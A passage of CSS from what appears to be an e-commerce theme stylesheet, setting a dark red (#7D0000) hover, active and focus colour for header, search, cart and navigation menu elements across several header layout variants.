        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type13 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type14 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .header-contact-block.contact-seven > a:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .header-contact-block.contact-seven > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;  
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .header-contact-block > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type16 .header.content .block-search .field.search > .label:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .block-search .field.search > .label.active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .block-search .field.search > .label:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type17 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type18 .header.content .header-contact-block .item .text-block > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
